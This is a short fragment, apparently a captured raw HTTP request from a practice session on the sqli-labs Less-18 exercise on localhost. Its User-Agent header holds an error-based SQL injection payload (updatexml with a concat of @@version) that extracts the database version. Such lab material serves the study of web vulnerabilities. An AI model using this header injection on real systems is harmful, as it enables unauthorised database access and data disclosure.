 Raw Params Headers Hex
POST /sqli-labs-master/Less-18/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0' ) and updatexml(1,concat(0x7e,(select @@version),0x7e),1) and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/sqli-labs-master/Less-18/
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1